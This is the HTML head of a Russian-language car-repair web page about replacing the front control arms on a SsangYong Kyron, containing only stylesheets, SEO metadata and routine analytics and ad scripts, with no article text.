

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://koreanautoreview.com/ssang-yong/kyron/zamena-perednix-rychagov-kajron.html
body_size: 27790
content:
<!DOCTYPE html>
<html lang="ru">
<head>
	<meta charset="utf-8">
	<link rel="icon" type="image/vnd.microsoft.icon" href="https://koreanautoreview.com/wp-content/themes/avtodvigateli/img/favicon.ico">
	<link rel="shortcut icon" type="image/x-icon" href="https://koreanautoreview.com/wp-content/themes/avtodvigateli/img/favicon.ico"> 
	<title>Замена рычагов Кайрон: инструкция, описание, фото, видео</title><style id="rocket-critical-css">@font-face{font-family:'AAvanteBs';font-style:normal;font-weight:400;src:local('AAvanteBs'),local('AAvanteBs'),url(https://koreanautoreview.com/wp-content/themes/avtodvigateli/font/aavantebs.woff) format('woff'),url(https://koreanautoreview.com/wp-content/themes/avtodvigateli/font/aavantebs.ttf) format('truetype')}html,body,div,span,iframe,h1,h2,p,a,ins,ol,ul,li,form,label{border:0;font-family:inherit;font-size:100%;font-style:inherit;font-weight:inherit;margin:0;outline:0;padding:0;vertical-align:baseline}*,*:before,*:after{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}body{font-family:Arial,sans-serif;font-size:15px;color:#143653;width:100%;margin:0;padding:0;background:#ffffff}article,aside,header,nav{display:block}ol,ul{list-style:none}article{clear:both;float:left}.clear{clear:both}.wrapper{position:relative;max-width:1000px;min-width:180px;margin:0 auto}#header{position:relative;height:125px;border-top:5px solid #f7ae14;background:url(https://koreanautoreview.com/wp-content/themes/avtodvigateli/img/header_bg.png) center center no-repeat}.logo{width:330px;height:75px;display:block;background:url(https://koreanautoreview.com/wp-content/themes/avtodvigateli/img/logo.png);position:absolute;left:0;top:20px}.mobile_menu{width:100%;height:100%;position:absolute;top:0;left:0;z-index:99999;background:#000;padding:20px;display:none}.close_menu{width:25px;height:25px;background:url(https://koreanautoreview.com/wp-content/themes/avtodvigateli/img/close.png);float:right}.mob_menu{width:100%;float:left;clear:both}.mob_menu li{width:100%;float:left;clear:both}.mob_menu a{width:100%;float:left;clear:both;font-size:15px;font-weight:bold;color:#f3f3f3;text-transform:uppercase;text-decoration:none;padding:3px 0;margin:7px 0;border-left:3px solid #5f666c;padding-left:10px}.header_menu{position:absolute;right:0;top:12px}.header_menu li{float:left;padding:0 0 0 20px}.header_menu li a{color:#ffffff;font-size:12px;text-decoration:none;text-transform:uppercase;position:relative}.add{position:absolute;right:0;top:65px;color:#ffffff;font-size:13px;font-weight:bold;text-align:right;padding:0 40px 0 0;width:140px;background:url(https://koreanautoreview.com/wp-content/themes/avtodvigateli/img/add.png) right center no-repeat}.search_block{position:absolute;top:55px;right:210px}#searchform{position:relative}.search_block input[type="text"]{background:none;width:280px;height:40px;border:2px solid #707375;padding:0 10px;color:#c7c7c7;font-size:12px}.menu_icon{position:absolute;content:"";width:32px;height:22px;right:20px;top:50px;background:url(https://koreanautoreview.com/wp-content/themes/avtodvigateli/img/menu.png);display:none}#searchsubmit{position:absolute;border:none;display:block;background:url(https://koreanautoreview.com/wp-content/themes/avtodvigateli/img/search.png);width:20px;height:20px;top:50%;margin-top:-10px;right:10px}.container{width:100%;float:left;clear:both;padding:0 270px 0 0;margin:40px 0 50px 0}#content{width:100%;float:left;clear:both}.post,.entry{width:100%;float:left;clear:both}.entry p{line-height:24px;padding:6px 0;color:#143653;font-size:15px}#content h1{width:100%;float:left;clear:both;font-family:'AAvanteBs';font-size:30px;color:#143653;margin:0 0 20px 0}.post h2{font-family:'AAvanteBs';font-size:28px;color:#143653;margin:10px 0}.entry iframe[src]{max-width:100%}.entry ul{margin:10px 0 10px 30px}.entry ul li{line-height:21px;color:#143653;font-size:15px;background:url(https://koreanautoreview.com/wp-content/themes/avtodvigateli/img/ul_li.png) left 5px no-repeat;padding:3px 0 3px 35px}.entry ol{margin:10px 0 10px 30px;counter-reset:li}.entry ol li{line-height:21px;color:#143653;font-size:15px;position:relative;padding:3px 0 3px 30px}.entry ol li:before{content:counter(li);counter-increment:li;position:absolute;color:#ffffff;font-size:12px;font-weight:bold;line-height:20px;text-align:center;width:20px;height:20px;background:#f7ae14;left:0}.entry a{color:#f7ae14;font-weight:bold;text-decoration:none}#content .breadcrumbs{width:100%;float:left;clear:both;border:2px solid #f3f3f3;padding:0 10px;margin:0 0 10px 0}#content .breadcrumbs a{color:#7b7b7b;font-size:13px;text-decoration:none;background:#f3f3f3;padding:3px 10px;float:left;margin:0 10px 0 0}#respond p{width:100%;float:left;clear:both;display:block}#respond label{float:left;clear:both;display:table;margin:0 0 0 15px;padding:5px 15px;background:#e4e4e4;text-align:center;color:#143653;font-size:13px}#respond textarea{width:100%;float:left;clear:both;border:2px solid #e4e4e4;padding:10px;font-family:Arial;color:#143653;font-size:15px;max-width:100%;height:150px;max-height:300px}.post #toc_container{width:100%!important;float:left;clear:both;padding:0 0 0 25px;border-left:3px solid #5f666c;display:block!important}.post #toc_container p.toc_title{text-align:left;font-size:15px;color:#7b7b7b;text-transform:uppercase;position:relative}.post #toc_container .toc_toggle{display:none}.post #toc_container p.toc_title:after{width:16px;height:8px;background:url(https://koreanautoreview.com/wp-content/themes/avtodvigateli/img/toc_toggle.png);content:"";display:block;position:absolute;top:7px;left:125px}.post #toc_container .toc_toggle a{display:none}.post #toc_container li{background:url(https://koreanautoreview.com/wp-content/themes/avtodvigateli/img/toc_li.png) left 3px no-repeat!important;padding-left:12px}.post #toc_container li a{font-weight:normal;color:#7b7b7b;font-size:14px;text-decoration:none}#sidebar{float:right;width:240px;margin-right:-270px}.sidebar_menu{float:left;clear:both;width:100%}.sidebar_menu li{margin:0 0 10px 0;float:left;clear:both;width:100%;display:block}.sidebar_menu li:last-child{margin-bottom:0}.sidebar_menu ul.menu>li>a{float:left;clear:both;width:100%;display:block;text-align:left;border-top:3px solid #143653;background:#f3f3f3;padding:10px 20px;font-size:15px;font-weight:bold;text-decoration:none;text-transform:uppercase;color:#143653}.sidebar_menu ul.sub-menu{width:100%;float:left;clear:both;padding:5px 20px 20px 20px;background:#f3f3f3}.sidebar_menu ul.sub-menu li{width:100%;float:left;clear:both;display:block;margin:0 0 10px 0}.sidebar_menu ul.sub-menu li:last-child{margin-bottom:0}.sidebar_menu ul.sub-menu li a{color:#143653;font-size:14px;position:relative;padding:0 0 0 15px;font-weight:bold;text-decoration:none;display:block;float:left;clear:both;width:100%}.sidebar_menu ul.sub-menu li a:before{content:"";width:7px;height:7px;background:#143653;position:absolute;top:4px;left:0}.block{float:left;clear:both;width:100%;margin:0 0 40px 0}#toTop{width:40px;height:40px;position:fixed;bottom:30px;right:50px;background:url(https://koreanautoreview.com/wp-content/themes/avtodvigateli/img/totop.png);display:none;z-index:9999}@media screen and (max-width:1000px){.logo{left:20px}.header_menu,.add{right:20px}.search_block{right:230px}.container{padding:0 290px 0 20px}}@media screen and (max-width:850px){.search_block{right:190px}}@media screen and (max-width:800px){.search_block{right:20px}.add{display:none}.container{padding:0 20px}#sidebar{margin:0 auto;display:table;padding-top:30px;float:none;clear:both}}@media screen and (max-width:630px){.search_block input[type="text"]{width:180px}}@media screen and (max-width:550px){.search_block{display:none}}@media screen and (max-width:500px){.header_menu{display:none}.menu_icon{display:block}}@media screen and (max-width:400px){.logo{width:200px;height:45px;background-size:200px 45px}.menu_icon{top:40px}#header{height:100px}.post ul,.post ol{margin-left:0}}#toc_container li,#toc_container ul{margin:0;padding:0}#toc_container.no_bullets li,#toc_container.no_bullets ul,#toc_container.no_bullets ul li{background:0 0;list-style-type:none;list-style:none}#toc_container{background:#f9f9f9;border:1px solid #aaa;padding:10px;margin-bottom:1em;width:auto;display:table;font-size:95%}#toc_container p.toc_title{text-align:center;font-weight:700;margin:0;padding:0}#toc_container span.toc_toggle{font-weight:400;font-size:90%}#toc_container p.toc_title+ul.toc_list{margin-top:1em}#toc_container a{text-decoration:none;text-shadow:none}#sidebar ul ul li:before{content:''}#fancybox-loading,#fancybox-loading div,#fancybox-overlay,#fancybox-wrap,.fancybox-bg,#fancybox-outer,#fancybox-content,#fancybox-close,#fancybox-title,#fancybox-left,#fancybox-right,.fancy-ico{box-sizing:content-box;-moz-box-sizing:content-box}#fancybox-loading{position:fixed;top:50%;left:50%;width:40px;height:40px;margin-top:-20px;margin-left:-20px;overflow:hidden;z-index:111104;display:none}#fancybox-loading div{position:absolute;top:0;left:0;width:40px;height:480px;background-image:url(https://koreanautoreview.com/wp-content/plugins/easy-fancybox/images/fancybox.png)}#fancybox-overlay{position:absolute;top:0;left:0;width:100%;z-index:111100;display:none}#fancybox-tmp{padding:0;margin:0;border:0;overflow:auto;display:none}#fancybox-wrap{position:absolute;top:0;left:0;padding:20px;z-index:111101;display:none}#fancybox-outer{position:relative;width:100%;height:100%;background:#fff;box-shadow:0 0 20px #111;-moz-box-shadow:0 0 20px #111;-webkit-box-shadow:0 0 20px #111}#fancybox-content{width:0;height:0;padding:0;position:relative;-webkit-overflow-scrolling:touch;overflow-y:auto;z-index:111102;border:0 solid #fff;background:#fff;-moz-background-clip:padding;-webkit-background-clip:padding;background-clip:padding-box}#fancybox-close{position:absolute;top:-15px;right:-15px;width:30px;height:30px;background:transparent url(https://koreanautoreview.com/wp-content/plugins/easy-fancybox/images/fancybox.png) -40px 0;z-index:111103;display:none}#fancybox-left,#fancybox-right{position:absolute;bottom:0;height:100%;width:35%;background:initial;z-index:111102;display:none}#fancybox-left{left:0}#fancybox-right{right:0}#fancybox-left-ico,#fancybox-right-ico{position:absolute;top:50%;left:-9999px;width:30px;height:30px;margin-top:-15px;z-index:111102;display:block}#fancybox-left-ico{background-image:url(https://koreanautoreview.com/wp-content/plugins/easy-fancybox/images/fancybox.png);background-position:-40px -30px}#fancybox-right-ico{background-image:url(https://koreanautoreview.com/wp-content/plugins/easy-fancybox/images/fancybox.png);background-position:-40px -60px}#fancybox-title{z-index:111102}</style>
	<link href="https://koreanautoreview.com/wp-content/themes/avtodvigateli/style.css" data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" rel="preload">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<!--[if lt IE 9]>
	<script src="https://koreanautoreview.com/wp-content/themes/avtodvigateli/js/html5.js"></script>
	<![endif]-->
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<meta name="description" content="Замена рычагов СсангЙонг Кайрон своими руками. Описание технологического процесса. Фото и видеоинструкция. Советы и рекомендации." />
	<link rel="canonical" href="https://koreanautoreview.com/ssang-yong/kyron/zamena-perednix-rychagov-kajron.html" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Замена рычагов Кайрон: инструкция, описание, фото, видео" />
	<meta property="og:description" content="Замена рычагов СсангЙонг Кайрон своими руками. Описание технологического процесса. Фото и видеоинструкция. Советы и рекомендации." />
	<meta property="og:url" content="https://koreanautoreview.com/ssang-yong/kyron/zamena-perednix-rychagov-kajron.html" />
	<meta property="og:site_name" content="Обзор корейских автомобилей" />
	<meta property="article:published_time" content="2019-06-26T08:38:59+00:00" />
	<meta property="og:image" content="https://koreanautoreview.com/wp-content/uploads/2019/06/zamena-perednix-rychagov-kajron_09.jpeg" />
	<meta property="og:image:width" content="311" />
	<meta property="og:image:height" content="308" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Андрей" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Написано автором" />
	<meta name="twitter:data1" content="Андрей" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://koreanautoreview.com/ssang-yong/kyron/zamena-perednix-rychagov-kajron.html","url":"https://koreanautoreview.com/ssang-yong/kyron/zamena-perednix-rychagov-kajron.html","name":"Замена рычагов Кайрон: инструкция, описание, фото, видео","isPartOf":{"@id":"https://koreanautoreview.com/#website"},"primaryImageOfPage":{"@id":"https://koreanautoreview.com/ssang-yong/kyron/zamena-perednix-rychagov-kajron.html#primaryimage"},"image":{"@id":"https://koreanautoreview.com/ssang-yong/kyron/zamena-perednix-rychagov-kajron.html#primaryimage"},"thumbnailUrl":"https://koreanautoreview.com/wp-content/uploads/2019/06/zamena-perednix-rychagov-kajron_09.jpeg","datePublished":"2019-06-26T08:38:59+00:00","dateModified":"2019-06-26T08:38:59+00:00","author":{"@id":"https://koreanautoreview.com/#/schema/person/4d0bcefecb3c71be04c62daa8221d319"},"description":"Замена рычагов СсангЙонг Кайрон своими руками. Описание технологического процесса. Фото и видеоинструкция. Советы и рекомендации.","breadcrumb":{"@id":"https://koreanautoreview.com/ssang-yong/kyron/zamena-perednix-rychagov-kajron.html#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://koreanautoreview.com/ssang-yong/kyron/zamena-perednix-rychagov-kajron.html"]}]},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://koreanautoreview.com/ssang-yong/kyron/zamena-perednix-rychagov-kajron.html#primaryimage","url":"https://koreanautoreview.com/wp-content/uploads/2019/06/zamena-perednix-rychagov-kajron_09.jpeg","contentUrl":"https://koreanautoreview.com/wp-content/uploads/2019/06/zamena-perednix-rychagov-kajron_09.jpeg","width":311,"height":308,"caption":"Замена передних рычагов Кайрон"},{"@type":"BreadcrumbList","@id":"https://koreanautoreview.com/ssang-yong/kyron/zamena-perednix-rychagov-kajron.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная страница","item":"https://koreanautoreview.com/"},{"@type":"ListItem","position":2,"name":"Замена передних рычагов Кайрон"}]},{"@type":"WebSite","@id":"https://koreanautoreview.com/#website","url":"https://koreanautoreview.com/","name":"Обзор корейских автомобилей","description":"Обзор корейских автомобилей","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://koreanautoreview.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"Person","@id":"https://koreanautoreview.com/#/schema/person/4d0bcefecb3c71be04c62daa8221d319","name":"Андрей","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://koreanautoreview.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/a3f97fe1f3574ac15ff8eb42fa229803?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/a3f97fe1f3574ac15ff8eb42fa229803?s=96&d=mm&r=g","caption":"Андрей"},"url":"https://koreanautoreview.com/author/andrey"}]}</script>


<link rel='preload'  href='https://koreanautoreview.com/wp-includes/css/classic-themes.min.css' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='preload'  href='https://koreanautoreview.com/wp-content/plugins/contact-form-7/includes/css/styles.css' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" type='text/css' media='all' />
<link rel='preload'  href='https://koreanautoreview.com/wp-content/plugins/table-of-contents-plus/screen.min.css' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" type='text/css' media='all' />
<link rel='preload'  href='https://koreanautoreview.com/wp-content/plugins/wp-polls/polls-css.css' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" type='text/css' media='all' />
<style id='wp-polls-inline-css' type='text/css'>
.wp-polls .pollbar {
	margin: 1px;
	font-size: 6px;
	line-height: 8px;
	height: 8px;
	background-image: url('https://koreanautoreview.com/wp-content/plugins/wp-polls/images/default/pollbg.gif');
	border: 1px solid #c8c8c8;
}

</style>
<link rel='preload'  href='https://koreanautoreview.com/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.min.css' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" type='text/css' media='screen' />
<script type='text/javascript' src='https://koreanautoreview.com/wp-includes/js/jquery/jquery.min.js' id='jquery-core-js'></script>
<script type='text/javascript' src='https://koreanautoreview.com/wp-includes/js/jquery/jquery-migrate.min.js' id='jquery-migrate-js' defer></script>
<style>.pseudo-clearfy-link { color: #008acf; cursor: pointer;}.pseudo-clearfy-link:hover { text-decoration: none;}</style><!-- Yandex.Metrika counter -->
<script type="text/javascript" >
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter49305271 = new Ya.Metrika2({
                    id:49305271,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true,
                    webvisor:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/tag.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks2");
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/49305271" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-4465106034544743",
          enable_page_level_ads: true
     });
</script>

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-4465106034544743",
          enable_page_level_ads: true
     });
</script>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-87957144-3"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-87957144-3');
</script>
<style type="text/css">div#toc_container {background: #ffffff;border: 1px solid #ffffff;width: 100%;}</style><style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style><link rel="icon" href="https://koreanautoreview.com/wp-content/uploads/2018/12/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://koreanautoreview.com/wp-content/uploads/2018/12/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://koreanautoreview.com/wp-content/uploads/2018/12/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://koreanautoreview.com/wp-content/uploads/2018/12/cropped-favicon-270x270.png" />
